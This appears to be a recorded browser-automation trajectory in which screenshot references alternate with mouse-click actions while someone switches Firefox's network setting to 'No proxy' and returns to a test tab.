
{"action": "double_click", "coordinate": [766, 270]}

Set Firefox's connection settings to No proxy via Preferences > Advanced > Network, then return to the /test/ tab
{"action": "left_click", "coordinate": [1681, 129]}

{"action": "left_click", "coordinate": [1516, 456]}

{"action": "left_click", "coordinate": [85, 526]}

{"action": "left_click", "coordinate": [963, 397]}

{"action": "left_click", "coordinate": [1043, 881]}
